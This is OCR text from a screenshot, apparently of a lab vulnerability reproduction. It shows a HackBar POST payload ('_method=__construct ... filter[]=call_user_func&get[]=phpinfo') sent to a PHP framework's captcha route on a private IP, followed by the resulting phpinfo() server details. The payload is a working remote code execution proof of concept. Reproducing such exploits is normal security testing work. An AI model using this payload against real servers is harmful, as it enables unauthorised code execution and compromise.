 不安全 | 192.168.1.104//index.php?s=captcha
PHP Version 7.0.33
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 1
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/
with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcma
'--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbrege
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-opens
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soa
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.1.104//index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo